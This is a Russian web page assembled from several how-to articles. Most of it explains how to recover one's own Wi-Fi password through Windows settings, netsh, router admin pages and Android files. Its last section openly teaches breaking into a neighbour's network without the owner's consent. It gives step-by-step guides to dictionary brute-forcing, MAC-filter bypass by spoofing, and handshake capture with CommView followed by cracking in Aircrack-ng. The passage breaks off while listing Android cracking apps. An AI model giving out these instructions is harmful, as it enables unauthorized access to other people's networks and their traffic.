Типичная ситуация: пользователь подключил к сети Wi-Fi одно устройство, например, ноутбук, а спустя некоторое время пытается подключить ещё одно, например, мобильный телефон. При этом пароль был благополучно забыт и не записан. Как быть?
В сегодняшней статье мы подробно расскажем, как узнать пароль от своего Wi-FI (вай-фая) на компьютере с различными версиями Windows. Также поговорим о специальных программах для просмотра сохраненных паролей Wi-Fi, расскажем, как посмотреть пароль на роутере и мобильных телефонах и планшетах Android.
Как узнать пароль от своего Wi-Fi на компьютере
Для просмотра пароля от своего подключенного Wi-Fi должно соблюдаться условие, что пароль сохранялся на компьютере хотя бы один раз. Если нет, то пароль Wi-Fi следует смотреть на роутере.
Узнаем пароль от своей Wi-Fi сети в Windows 7, 8, 10
Для того, чтобы узнать пароль от своей Wi-Fi сети на компьютере или ноутбуке под управлением Windows 7, 8, 10 проделайте следующие операции:
- Откройте «Центр управления сетями и общим доступом». Проще всего это сделать, кликнув меню «Пуск» и набрать в поиске название меню. Также, вы можете кликнуть правой кнопкой мыши по иконке сетевого подключения в правом нижнем углу или найти данное меню в Панели управления.


- В открывшемся окне показываются основные данные об активной сети Wi-Fi. Кликните по активному беспроводному подключению как на скриншоте ниже.


- В открывшемся окне откройте «Свойства беспроводной сети».


- Перейдите во вкладку «Безопасность» и поставьте галку «Отображать вводимые знаки». В поле рядом вы увидите пароль от вашего вай-фая.


Если по каким-то причинам при выборе галки «отобразить вводимые знаки» пароль не отображается, то попробуйте посмотреть пароль от Wi-Fi на роутере. Об этом написано в этой статье чуть ниже.
Узнаем пароль от своей Wi-Fi сети в Windows XP
На операционной системе Windows XP посмотреть пароль сохраненной Wi-Fi сети несколько сложнее, чем на более современных ОС, но тем не менее возможно.
Откройте меню «Пуск» в левом нижнем углу компьютера и зайдите в «Панель управления«.


Перейдите в меню «Мастер беспроводных сетей» в панели управления.


В открывшемся окне мастера беспроводных сетей нажмите «Далее».


В следующем окне выберите «Добавить новые компьютеры или устройства сети» и нажмите «Далее».


Выберите способ установки сети. Для этого кликните «Установить сеть вручную» и нажмите «Далее».


В итоговом окне мастера настройки беспроводной сети Windows XP нажмите «Напечатать параметры сети».


В результате этого у вас откроется текстовый документ с различными настройками Wi-Fi подключения, в том числе и паролем. Строка с паролем будет называться «Ключ сети (WEP/WPA-ключ)».
Программы для просмотра сохраненных паролей Wi-Fi
Рассмотрим две программы для просмотра паролей сохраненных вай-фай сетей на компьютере.
WiFi Password Decryptor — бесплатная программа для восстановления паролей сохраненных Wi-Fi сетей. Программа расшифровывает все типы паролей Wi-Fi сетей WEP, WPA, WPA2, а также генерирует всю информацию в удобный отчет в формате HTML/XML/TEXT/CSV.


Скачать программу WiFi Password Decryptor можно на официальном сайте её разработчика.
После скачивания .zip архива распакуйте содержимое и запустите файл установки Setup_WiFiPasswordDecryptor.exe. После этого просто запустите программу и кликните на название интересующей вас вай-фай сети для просмотра пароля.
Видео работы программы WiFi Password Decryptor показана ниже:
WirelessKeyView — небольшая бесплатная утилита, которая выводит список всех сохраненных когда-либо на компьютере вай-фай сетей. У программы англоязычный интерфейс, но при необходимости на сайте разработчика опубликован .ini файл русификатора.
Скачать программу можно с официального сайта разработчика. После скачивания .zip архива распакуйте его и запустите файл WirelessKeyView.exe.


На скриншоте вы можете наблюдать работу программы. В столбце Network отображаются сохраненные на компьютере сети Wi-Fi, а пароль можно увидеть в столбце Key (Ascii).
Видео работы программы WiFi Password Decryptor:
Узнаем пароль от своего вай-фая через командную строку
Для того, чтобы узнать пароль от своей Wi-Fi сети с помощью командной строки нажмите меню «Пуск» — «Служебные» — «Командная строка» или нажмите комбинацию клавиш Win+R, напишите команду cmd и нажмите ОК.


В открывшейся командной строке впишите следующую команду:
netsh wlan show profiles
Программа выведет на экране список всех вай-фай сетей, которые сохранены на данном компьютере и соответственно от которых мы можем посмотреть сохраненный пароль.
скрин результата команды netsh wlan show profiles
Для того, чтобы узнать пароль от интересующей вас Wi-Fi сети необходимо в команду
netsh wlan show profiles name=имя-сети key=clear
внести её название. Например, для моей домашней сети ALESKA команда выглядит следующим образом:
netsh wlan show profiles name=ALESKA key=clear
В результате выполнения этой команды в командной строке получаем всю необходимую информацию, в том числе и пароль от указанной Wi-Fi сети.


На скриншоте выше видно, что пароль от Wi-Fi сети ALESKA соответствует значению 180700.
Видео как узнать пароль своей Wi-Fi сети через командную строку:
Как узнать пароль от своего Wi-Fi на роутере
Если посмотреть пароль от своего вай-фая на компьютере не представляется возможным, например, если данные о сохраненных сетях компьютера были удалены, вы можете посмотреть, а при желании и поменять пароль на роутере.
Если компьютер не подключен к Wi-Fi сети, тогда вам необходимо подключить компьютер к роутеру с помощью патчкорда витой пары.


После этого наберите в строке браузера адрес 192.168.1.1 и нажмите ОК. Это один из наиболее популярных IP адресов для входа на роутер. Если адрес действительно такой, то вам будет предложено авторизоваться, указав логин и пароль. Очень часто пароль от роутера по-умолчанию admin/admin.


Если адрес 192.168.1.1 или 192.168.1.0 не подошёл, то нужно найти правильный адрес.
IP адрес роутера зачастую указан на обратной стороне устройства.
Вы можете посмотреть IP-адрес роутера в свойствах сетевого соединения. Для этого откройте «Центр управления сетями и общим доступом» и кликните по текущему соединению.


В открывшемся окне кликните «Сведения».


Нас интересует строка «шлюз по умолчанию». Именно это значение и является адресом роутера.


Теперь, когда мы благополучно узнали адрес роутера и зашли на него, осталось только посмотреть установленный пароль от Wi-Fi сети.
Смотрим пароль Wi-Fi на роутере TP-Link
Инструкция написана на примере роутера TP-LINK TL-WR841N, но подойдёт для любых роутеров TP-Link.
Для просмотра пароля от вай-фай сети перейдите в левом меню на вкладку «Беспроводной режим» (Wireless) — «Защита беспроводного режима» (Wireless Security).


Пароль от Wi-Fi указан в строке «Пароль PSK:».
Смотрим пароль Wi-Fi на роутере ASUS
На роутерах ASUS посмотреть пароль от вай-фай сети очень просто. После авторизации вы попадаете на страницу состояния сети.


Пароль от Wi-Fi указан в правом столбце в строке «Ключ WPA-PSK».
Узнаем пароль Wi-Fi на роутере D-Link
В нашей стране традиционно любят роутеры производства D-Link. Рассмотрим пример на основе популярного роутера D-Link DIR-300.
Для того, чтобы посмотреть или поменять пароль Wi-Fi на роутере D-Link перейдите в вертикальном меню на закладку «Wi-Fi» — «Настроки безопасности», как показано на скриншоте ниже.


В поле «Ключ шифрования PSK» вы можете увидеть пароль от текущей Wi-Fi сети и при желании поменять его на другой.
Смотри пароль Wi-Fi на роутере ZyXEL
Чтобы посмотреть пароль на роутерах ZyXEL перейдите в нижнем горизонтальном меню на вкладку «Сеть Wi-Fi».


На закладке «Точка доступа» в поле «Ключ сети» вы можете посмотреть и при желании изменить пароль Wi-Fi сети.
Смотрим пароль Wi-Fi на роутере Linksys Cisco
На роутере LinkSys перейдите в горизонтальном меню в раздел Wireless (беспроводное подключение) и далее кликните на Wireless Security (безопасность беспроводного подключения).


Пароль от вай-фай сети указан в строке WPA Shared Key.
Узнаем пароль от своей Wi-Fi сети на мобильном телефоне Android
Есть два способа посмотреть пароль от сохраненной Wi-Fi сети на телефоне с операционной системой Android.
Смотрим пароль через свойства точки доступа
Зайдите в настройки и подключитесь к Wi-Fi сети от которой вы хотите узнать пароль.


Далее, в настройках перейдите в меню «Точка доступа Wi-Fi» — «Настроить точку Wi-Fi».


В открывшемся меню настроек точки доступа вы можете нажать на значок «отобразить символы» рядом с полем пароля. Таким образом вы увидите сохраненный в телефоне пароль.


К сожалению, если после «пароль» пустое, значит вы никогда не использовали дома телефон в качестве точки доступа, а значит и пароль от Wi-Fi сети не прописался автоматически как пароль от точки доступа в данное поле.
Смотрим пароль Wi-Fi в системных файлах Android
Мобильные телефоны и планшеты на операционной системе Android хранят данные о сохраненных Wi-Fi сетях и паролях в служебных файлах. Без root-доступа к этим файлам доступ не получить, но если у вас уже есть root-доступ, то все очень просто.
Необходимые данные хранятся в файле wpa_supplicant.conf, которых находится в служебной папке /data/misc/wifi/.
Скачайте и установите из Google Play любой файловый менеджер с правами суперпользователя, например, RootBrowser.
Запустите программу и перейдите в папку data.


Перейдите в папку misc.


Откройте папку WiFi и в ней файл wpa_supplicant.conf.


В открывшемся файле пароль от Wi-Fi будет находится в строчке «psk=пароль».


Видео как посмотреть пароль Wi-Fi на Android
5 способов узнать пароль своей Wi-Fi-сети
1. Посмотрите стандартный пароль на роутере
 zyxel.com
zyxel.comЭтот способ подойдёт для вашего личного роутера или любого другого, к которому у вас есть физический доступ. У большинства современных роутеров есть уникальное имя сети и пароль, присваиваемые по умолчанию. Обычно они печатаются на этикетке с серийным номером и прочей сервисной информацией или на специальной наклейке.
Вам остаётся только добраться до роутера и внимательно обследовать его тыльную сторону. Если там ничего нет, попробуйте заглянуть в инструкцию или погуглить модель роутера. Наверняка найдёте то, что ищете.
2. Узнайте пароль из настроек сети Windows
Если вы подключены (или когда-то подключались) к сети через Windows, то она любезно подскажет вам забытый пароль. В зависимости от версии Windows названия пунктов меню могут отличаться, но смысл примерно тот же.

Нужно перейти в «Центр управления сетями и общим доступом» и добраться до списка беспроводных сетей. Затем открыть свойства нужной сети и посмотреть пароль в поле «Ключ безопасности сети», не забыв поставить галочку на «Отображать вводимые знаки».
3. Посмотрите пароль в «Связке ключей» в OS X
С Mac всё точно так же. OS X хранит пароль от любой сети, к которой вы когда-нибудь подключались, и, разумеется, его можно увидеть.
Делается это в «Связке ключей», где хранятся все ваши пароли. Запускаем её через Spotlight или из папки «Программы» и выбираем на боковой панели слева раздел «Система». Далее находим нужную сеть в списке и жмём на кнопочку «i» на панели ниже. Ставим галочку возле «Показать пароль» и после ввода пароля администратора видим наш пароль от Wi-Fi.
4. Найдите пароль в веб-интерфейсе роутера
Если у вас есть доступ к веб-интерфейсу, то пароль роутера можно посмотреть там. Для этого надо перейти в браузере по адресу 192.168.0.1 (или 192.168.1.1) и ввести логин и пароль. Структура меню у каждого производителя отличается, но суть в том, чтобы найти раздел Wireless Network, в котором есть пункт Security с опциями защиты. В нём и содержится наш ключ, то есть пароль беспроводной сети.

Выглядит необходимое нам меню примерно вот так. Пароль по умолчанию скрыт, и для его отображения нужно нажать на кнопку Display password или что-то в этом роде.
5. Сбросьте пароль и задайте новый
Ничто не устоит против грубой силы. Если пароль нельзя достать, значит, нужно его взломать, то есть сбросить. Этот способ годится только в случае, когда нужен пароль от вашего домашнего роутера, но сработает на абсолютно любом маршрутизаторе, поскольку у каждого из них есть физическая кнопка сброса. Единственный минус — если ваш провайдер использует специфические настройки подключения, его придётся настраивать заново.
 simpson33/depositphotos.com
simpson33/depositphotos.comИтак, достаём роутер из шкафа, с антресолей — или где он там у вас спрятан — и внимательно смотрим на ту его часть, где расположены порты и кнопки управления. Ищите небольшое отверстие, рядом с которым написано Reset. Это и есть кнопка сброса. Её нужно нажать скрепкой или иголкой и подержать несколько секунд (если не поможет, то зажимаем reset и, не отпуская кнопки, выключаем роутер на 30 секунд, а затем, продолжая держать кнопку, включаем и отпускаем ее через 30 секунд). После этого настройки роутера сбросятся на стандартные и вы сможете узнать пароль одним из способов, описанных выше.
Читайте также
Как узнать пароль от Wi-Fi? В этой статье будут предложены четыре способа обнаружения пароля Вай-Фая, на компьютере и телефоне.
Почему нам может понадобиться пароль от Wi-Fi

Но иногда пароли забываются. Особенно если Windows был переустановлен на компьютере или вы купили новый телефон. Ведь не все люди запоминают пароли или их записывают, поэтому приходится прибегать к технической части решения этого вопроса.
Далее будет рассмотрен вопрос, как узнать пароль от Wi-Fi? Мы на практике разберем лучшие способы поиска паролей на компьютере и телефоне.
к оглавлению ↑Как узнать пароль от Wi-Fi
Итак, рассмотрим четыре способа обнаружения паролей от Вай-Фая:
- Просматриваем пароль от Wi-Fi на компьютере. С помощью компьютера вы сможете посмотреть забытый ранее пароль Вай-Фай. Для этого у него есть все инструменты, о которых мы расскажем чуть позже.
- Можно узнать пароль на телефоне. Если вы раньше пользовались Вай-Фаем на телефонном устройстве, в его настройках найдете нужный пароль.
- Программы могут найти пароль. С Интернета вы можете скачать бесплатные утилиты, которые не только сохраняют пароли от Вай-Фай, но и смогут его обнаружить на компьютере.
- В роутере можно посмотреть пароль от Вай-Фая. Роутер – это модемное устройство, с помощью которого подключается Интернет.
Теперь, мы определились со способами, которые ответят на вопрос, как узнать пароль от Wi-Fi.
к оглавлению ↑Как посмотреть пароль от Wi-Fi на компьютере
Чтобы посмотреть пароль Вай-Фая компьютере, воспользуемся проверенными способами, которые доступны во всех операционных системах Windows.
Открываете на компьютере «Панель управления» далее, нажимаете на раздел «Сеть и Интернет». Потом переходите в другой раздел – «Центр управления сетями и общим доступом».
В этом разделе нажмите левой кнопкой мыши на тип подключения Интернета (Скрин 1).

В следующем системном окне нужно нажать на «Свойства беспроводной сети».
Далее необходимо открыть пункт – «Безопасность». Установите галочку перед функцией – «Отображать вводимые знаки» и пароль от Wi-Fi будет показан в разделе «Ключ безопасности Сети».
Если у Вас не получается использовать этот способ, попробуете другой вариант обнаружения пароля.
Нажмите один раз на значок «Доступ к Интернету» на панели задач Windows (Скрин 2).

Далее наводим курсор мыши на беспроводную сеть RT-Wi-Fi и увидите пароль Вай-Фая.
к оглавлению ↑Как посмотреть пароль от Wi-Fi на телефоне
Если Вы раньше создавали пароль для Вай-Фая на телефоне, его сможете посмотреть с помощью настроек телефона.
Заходите в «Настройки» на телефоне, далее, нажимаете на раздел настроек – «Общие настройки модема». Затем активируете точку доступа к Wi-Fi, проведя пальцем по ползунку вправо.
После этого нажмите на кнопку «Создать точку доступа к Wi-Fi» и нажимаете на функцию «Показать пароль».
В разделе «Пароль» будет отображаться пароль вашего Вай-Фая.
к оглавлению ↑Узнаем пароль через программы
Предоставим список программ, которые находят пароли от Вай-Фая. Использовать эти утилиты довольно легко:
- WiFi Password Decryptor. Данная программа простая в использовании и бесплатная. В первую очередь скачиваете ее на компьютер и распаковываете архив с программой. Затем запускаете программу на компьютере и выбираете в ней Вай-Фай, чтобы она смогла обнаружить пароли от этой Сети.
- WirelessKeyView. Используется программа следующим образом – открываете ее на компьютере, далее, ожидаете когда она найдет пароли. Когда утилита завершит поиск паролей, нажмите на столбец Network, чтобы посмотреть сохраненные пароли Вай-Фай.
- WiFi Password Decryptor. Это мобильное приложение для телефонов Андроид, которое можно скачать с Плей Маркета. После установки приложения на телефон, запустите его, чтобы увидеть пароль Вай-Фая.
Это лучшие утилиты, которые быстро найдут вам пароль от Wi-Fi.
к оглавлению ↑Как узнать пароль от Wi-Fi через роутер
Чтобы узнать пароль от Вай-Фая через роутер, нужно знать его IP. Он находиться на обратной стороне роутера (Скрин 3).

Далее прописываете его в адресной строке браузера и нажимаете «Enter». Затем в браузере откроется окно, в котором нужно ввести логин и пароль роутера. Как правило, логин и пароль роутера уже сохранен по умолчанию. Нам остается только нажать кнопку «Войти».
Роутеры бывают разными. Есть модели роутеров D-link и T-Link. Панель управления у вас может отличаться, но суть поиска паролей будет одна и та же.
Заходите в панель управлении роутера в раздел «Беспроводной режим» далее, открываете «Защита беспроводного режима». Найдите в этом разделе строку – «Пароль PSK», в которой будет написан пароль Wi-Fi.
к оглавлению ↑Что делать, если показанные способы не помогли
Вы все перепробовали и все равно не получается найти пароль от Вай-Фая? Тогда сбросьте настройки телефона или роутера на заводские, чтобы создать новый пароль.
Берете в руки роутер и нажимаете на кнопку сброса его настроек, которая расположена на обратной стороне роутера (Скрин 4).

Когда вы придумаете новый пароль для Вай-Фая, обязательно его запишите, чтобы в следующий раз не забывать.
к оглавлению ↑Заключение
Итак, мы выяснили, как узнать пароль от Wi-Fi. В статье были рассмотрены работающие способы определения паролей Вай-Фая на компьютере и телефоне. С их помощью любой человек сможет настроить доступ в Интернет и успешно в нем работать. Не забывайте, что Вай-Фай это не совсем бесплатный Интернет. Для полноценной работы в Сети, нужно иметь хорошую скорость Интернета.
Спасибо за внимание и удачи!
С уважением, Иван Кунпан.
Просмотров: 11507
Как узнать пароль от WiFi соседа
Очень многие оказывались в ситуации, необходим Wi-Fi и смартфон или ноутбук ловит множество сетей с хорошим сигналом, но на каждой сети стоит пароль. Конечно, можно говорить о том, что подключаться к чужой сети против воли владельца – это некрасиво. Но что делать, если подключение к интернету – это вопрос жизни и смерти? Для таких случаев существует несколько рабочих вариантов для обхода защиты:
- брутфорс;
- изменение mac-адреса;
- программы для взлома;
- андроид приложения;
- перехват трафика.

Как узнать пароль от WiFi соседа
Брутфорс
Брутфорс – это банальный подбор всех возможных комбинаций символов, из которых может состоять пароль. Это, пожалуй, самый простой способ, который только можно придумать, поскольку тут не нужны особенные знания или сложное программное обеспечение. Но, с другой стороны, сложность способа заключается в том, что это достаточно муторно и процесс может занять очень много времени, если хозяин установил достаточно сложный пароль.

Подбираем пароль из всех возможных комбинаций символов, которые он может содержать
- Для начала попробуйте самые распространенные пароли. Банальные 12345678 и qwertyui устанавливаются достаточном большим количеством пользователей и вполне вероятно, что у вашего соседа установлен один из таких. Также можете подумать, какой пароль установили бы сами. А если вы хорошо знакомы с хозяином роутера, можно попробовать дату его рождения или какую-либо другую значимую для него комбинацию символов.

Список часто используемых паролей
Заметка! Существует 30 различных паролей, которые чаще всего используются пользователями, их легко можно найти в интернете. Попробуйте все из них, прежде чем переходить к следующему этапу.
- Если не один из самых простых и вероятных паролей не подошел, придется последовательно подбирать различные комбинации символов. Конечно, можно делать это все вручную, но страшно представить, сколько на это уйдет времени. Кроме того, пока вы вручную переберете хотя бы десятую часть возможных вариантов, никуда подключаться уже не захочется.
Автоматический подбор комбинаций
Не обязательно проводить эту операцию вручную. Есть достаточно много программ, которые автоматически последовательно подбирают комбинации. Это гораздо быстрее и проще для пользователя. Но стоит иметь в виду, что поиск подходящей комбинации может занять достаточно долгое время, даже если использовать специальное программное обеспечение. Простой пароль вроде qwertyui можно взломать меньше чем за минуту, а вот на расшифровку /#7&//.’ уйдет очень много времени.

Для автоматического подбора паролей от Wi-Fi используем программу WiFi Crack
WiFi Crack
Одна из программ для автоматического подбора паролей — WiFi Crack. Пользоваться ей очень легко.
- Скачиваем программу с любого сайта, распространяющего подобный софт.
- Запускаем файл и видим перед собой простой интерфейс.

Интерфейс программы WiFi Crack.jpg
- Вверху в строке «Refresh» выбираем сеть, которую необходимо взломать и активируем программу нажатием кнопки «Scan for Access points».

В строке «Refresh» выбираем сеть, нажимаем кнопку «Scan for Access points»
- Ожидаем завершения процесса сканирования сетей, щелкаем по активной кнопке, в нашем случае «Wi-Fi WPA», со списком найденных сетей.

Нажимаем кнопку «Wi-Fi WPA»
- В разделе «Select Target Access Point» щелкаем по нужной сети.

Щелкаем по нужной сети левой кнопкой мышки в разделе «Select Target Access Point»
- В нижней части окна кликаем по кнопке «Browse», что бы выбрать файл со словарем возможных паролей.

Щелкаем по кнопке «Browse»

Открываем папку с файлом, щелкаем по нему левой кнопкой мышки, нажимаем «Open»
Заметка! Скорее всего, программа потребует подключить словарь, которым она будет пользоваться для подбора паролей. Обычно, словари идут в комплекте с программой.
- Настроив параметры, нажимаем кнопку «Wi-Fi Attack» и ждем завершения процесса.

Щелкаем по кнопке «Wi-Fi Attack»
- Конечным результатом работы программы станет надпись с паролем под строчкой «Finished» в самом низу окна.

Под строчкой «Finished» находим пароль от выбранной сети
- Возвращаемся в интерфейс программы и щелкаем по кнопке «Key Database».

В главном окне программы щелкаем по кнопке «Key Database»
- В открытом окне вы увидите информацию по подключению, включая пароль от Wi-Fi.

Изучаем информацию по выбранному подключению, в поле «Key» находится пароль
Заметка! В среднем, взлом пароля программой происходит за 30-90 минут. Так как пользователи достаточно редко устанавливают действительно сложные пароли, большинство можно взломать за полчаса. Но существуют и такие пароли, на взлом которых может уйти не один год. Так что не каждую сеть получится взломать.
Изменение Mac-адреса
Не всегда в качестве защиты для Wi-Fi используются пароли. Достаточно часто пользователи используют фильтр по mac-адресам. С устройства эта сеть будет обнаружена как открытая и не требующая пароля. Но подключение к ней не получится, так как наш mac-адрес не проходит фильтрацию. Так что, единственный выход – это сменить mac-адрес устройства на подходящий. Но как это сделать?
Заметка! Mac-адрес – это специальный распознавательный параметр, который имеется у каждого устройства, расположенного в одной сети. Для одного роутера разрешен ряд определенных mac-адресов, которые, как правило, принадлежат устройствам пользователя, который устанавливал Wi-Fi.
При помощи специального ПО можно установить, какие именно mac-адреса корректны при подключении. Эти данные получаются на основе передаваемых ими пакетов данных. Одна из таких программ — MAC Address Scanner. Она очень проста в использовании. Достаточно ее запустить и она выяснит адреса всех доступных сетей. То есть, способ взлома в чем-то похож на первый из тех, которые мы уже рассмотрели выше.
MAC Address Scanner
- Из надежного источника скачиваем программу и устанавливаем на компьютер.

Переходим на надежный сайт и скачиваем программу MAC Address Scanner
- Запускаем утилиту и щелкаем по кнопке «Start Scan».

Нажимаем на кнопку «Start Scan»
- Ожидаем завершения процесса, щелкаем «ОК».

Ждем завершения процесса сканирования, нажимаем «ОК»
- Щелкаем по кнопке «Report».

Щелкаем по кнопке «Report»
- Выбираем место для хранения файла, нажимаем по кнопке «Save».

Кликаем по кнопке «Save»

Открываем файл с Мак-адресами и выбираем подходящий
Смена Mac-адреса на устройстве
Осталось только сменить mac-адрес на своем устройстве. С компьютера или ноутбука провернуть такую операцию не составит труда.
- Зайдите в «Панель управления».

Открываем меню «Пуск», затем дважды щелкаем по пункту «Панель управления»
- Через нее нужно будет перейти в раздел настройки сетей интернета.

В режиме «Просмотр» выставляем «Категория», щелкаем по ссылке «Просмотр состояния сети и задач»
- В меню слева щелкните по второй ссылке.

Щелкаем по ссылке «Изменение параметров адаптера»
- Найдите то самое подключение, в котором нужно сменить адрес.

Правой кнопкой мышки щелкаем по ярлыку нужного подключения
- Откройте его свойства, а оттуда уже перейдите в настройки.

Щелкаем левой кнопкой мышки по пункту «Свойства»

Нажимаем на кнопку «Настроить»
- В открывшемся окне перейдите во вкладку с дополнительными параметрами.

Переходим во вкладку «Дополнительно»
- Там нужно поменять сетевой адрес на тот, который вычислила программа.

В списке «Свойство» щелкаем по параметру «Сетевой адрес», вводим Мак-адрес в поле «Значение», нажимаем «ОК»
- После этого, подключение необходимо перезагрузить для корректной работы.
Таким образом, вы настроите себе тот mac-адрес, который роутер идентифицирует как разрешенный, и сможете без проблем подключаться через него к чужому Wi-Fi.
Программы для взлома
Почти всегда, при взломе Wi-Fi возникает необходимость установки и использования дополнительного программного обеспечения. Рассмотрим три самых популярных программы:
- CommView;
- Aircrack-ng;
- MAC Address Scanner.
Достаточно универсальная программа для перехвата пакетов данных – CommView. Это не сама простая программа, но с ней процесс пойдет несколько легче. Для начала разберемся, какие бывают типы шифрования и пакетов данных.
На данный момент в абсолютном большинстве Wi-Fi роутер используется один из двух типов шифрования:
- WEP – это устаревший тип шифрования, который, тем не менее, на данный момент еще используется в некоторых сетях, хоть и очень редко. Это довольно простой тип шифрования, в котором используются пароли либо из пяти, либо из тринадцати знаков. Программа CommView может взломать его даже без словаря. На это уйдет совсем немного времени – от минуты до часу.

Использование шифрования типа WEP
- WPA – это новый и более совершенный тип шифрования. На данный момент он используется практически везде. У данного типа шифрования имеется множество разновидностей, но сейчас это не важно, поскольку взламываются все типы одним и тем же способом. Тут уже используются более надежные пароли. Отчасти, более надежными они стали из-за увеличения числа вариантов для количества символов: от восьми до шестидесяти трех. Чтобы взломать такой пароль, CommView использует словарь, а время на взлом варьируется от одной минуты до восьми лет. Чем сложнее пароль, тем больше времени потребуется на его взлом.

Новые и более надежные типы шифрования WPA
Что касается пакетов данных, есть 3 типа:
- DATA – это данные, которые в народе принято называть «контент». То есть, это все то, что идет из интернета и отображается на устройстве.
- EPOL – это те самые пакеты данных, которые содержат информацию о пароле роутера. Именно эти пакеты данных нас и интересуют. С остальных вы в данном случае никакой полезной информации не вытянете.
- CTRL – это пакеты в которых хранятся технические данные о сети. Здесь содержится только информация о настройках, которые получило текущее подключение и прочее.
Перехват пакета данных с помощью программы CommView
Заметка! Чтобы взломать Wi-Fi, необходимо, чтобы хотя бы одно устройство было к нему подключено.
- Скачиваем программу на официальном сайте.

Переходим на официальный сайт CommView и нажимаем «Скачать»
- Установить ее не составит труда, просто запустите файл и следуйте инструкции установщика.

Двойным щелчком левой кнопкой мышки открываем установочный файл «setup.exe»

Нажимаем «Next» и следуем инструкции установщика
- Запускаем программу. Сначала нас интересует вкладка, которая носит название «Узлы». Справа появляется особое меню, в котором нужно установить двухсекундный интервал на режим сканирования. После того как установили цифру «2», нажимаем на плей.

Во вкладке «Узлы» ставим галочку на пункт «Режим сканирования», выставляем интервал 2 сек., нажимаем кнопку «Запуск»
- Обратите внимание на колонку SSID. Там прописаны названия сетей. А вот в колонке «Канал» мы видим радиоканалы, на которых доступные сети работают. Теперь нужно переключиться на одноканальный режим сканирования и выбрать тот радиоканал, на котором работает сеть, которую нужно взломать.

В колонке SSID видим название сетей, в колонке «Канал» мы видим радиоканалы

Ставим галочку на пункт «Одноканальный режим» и выбираем тот радиоканал, на котором работает сеть
- Под сетью можно обнаружить ответвление со строчками, напротив которых изображены телефоны. Это устройства, которые подключены к сети.

Под названием сети можно увидеть мобильные устройства подключенные к ней
- Открываем вкладку «Пакеты» и видим, что устройства обмениваются с роутером большим количеством пакетов данных. Во время работы это все DATA файлы, а нам нужны EPOL, которые появляются только во время подключения устройства.

Щелкаем по кнопке «Пакеты»

В открытом окне мы увидим все DATA файлы, а нам нужны EPOL
- Теперь главное выловить момент, когда пойдут пакеты данных EPOL. Когда они появились в нашем списке, все пакеты нужно выделить и открыть в новом окне. Для этого есть специальная иконку в левом нижнем углу программы.

Выделяем пакеты EPOL, щелкнув по ним левой кнопкой мышки, открываем их в новом окне, нажав на соответствующую кнопку в левой нижнем углу
- В новом окне экспортируем файлы и сохраняем в формате «Wireshark/TcpDump».

Открываем вкладку «Файл»

Подводим курсор мышки к пункту «Экспорт log-файлов», в раскрытом меню
Использование программы Aircrack-ng
Для проведения дальнейших процедур, нам потребуется программа Aircrack-ng.
- Открываем программу и указываем путь к сохраненному файлу при помощи CommView файлам.

Нажимаем на кнопку «Choose» и открываем сохраненный ранее файл с пакетами
- Также выбираем тип шифрования и указываем путь к словарю, при помощи которого будет подбираться пароль.

Ставим галочку на нужный тип шифрования, нажимаем на кнопку «Choose» открываем словарь при помощи которого будет подбираться пароль
- Чуть ниже есть три пункта, каждый из которых нужно отметить галочкой.

Отмечаем галочками все пункты, как на скриншоте
- В две активированные строчки вводим имя сети, а также mac-адрес, который также отображается в программе CommView. Жмем на кнопку «Launch».

В поля вводим имя сети, а также Mac-адрес, которые можно посмотреть в программе CommView, жмем на кнопку «Launch»
- Если все сделано правильно и в соответствии с инструкцией, начнется взлом. Это займет некоторое время. По завершению процесса, перед вами откроется окно, в котором будет прописан пароль от сети.

По завершению процесса в открытом окне мы увидим пароль от сети
Заметка! Даже используя программное обеспечение, процедура достаточно сложная. Так что с первого раза может не получиться.
Андроид приложения
Хоть защита паролей и совершенствуется, методы взлома совершенствуются еще быстрее. И сейчас существует масса приложений для Андроид, которые позволяют взломать чужой Wi-Fi. Вот самые популярные из них:
- WPS Connect;
- WIFI TESTER;
- WiFi You.
WPS Connect
